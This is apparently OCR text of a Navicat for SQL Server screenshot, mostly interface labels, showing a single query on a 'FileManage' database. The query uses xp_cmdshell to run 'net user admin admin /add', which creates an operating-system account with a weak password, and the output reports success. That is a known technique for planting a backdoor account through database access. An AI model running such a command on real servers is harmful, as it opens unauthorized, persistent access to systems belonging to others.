 无标题 @FileManage.dbo (aasasa) - 查询 - Navicat for SQL Server
文件(F) 查看(V) 收藏夹(A) 工具(T) 窗口(W) 帮助(H)
连接 用户 表 视图 函数 其它 SQL Server 备份 查询 报表 计划 模型
aasasa
FileManage
dbo
表
视图
函数
查询
报表
guest
asdasd
对象 UserLists @FileManage.dbo... * 无标题 @FileManage.dbo ...
运行 停止 解释 新建 载入 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 EXEC xp_cmdshell 'net user admin admin /add'
信息 结果1
output
命令成功完成。
(Null)
(Null)